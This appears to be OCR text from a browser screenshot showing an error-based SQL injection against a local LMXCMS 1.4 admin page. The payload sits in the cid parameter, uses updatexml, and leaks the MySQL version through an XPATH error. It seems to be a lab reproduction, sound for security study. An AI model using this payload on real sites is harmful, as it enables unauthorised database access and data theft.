 localhost/lmxcms1.4/admin.php?m=Acquisi&a=showCjData&id=1&lid=1&cid=1 union select updatexml(1,concat(0x7e,(select @
火狐官方站点 新手上路 常用网址 京东商城
sql语句有误XPATH syntax error: '~5.7.26~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://localhost/lmxcms1.4/admin.php?m=Acquisi&a=showCjData&id=1&lid=1&cid=1 union select updatexml(1,concat(0x7e,(select @@version),0x7e),1)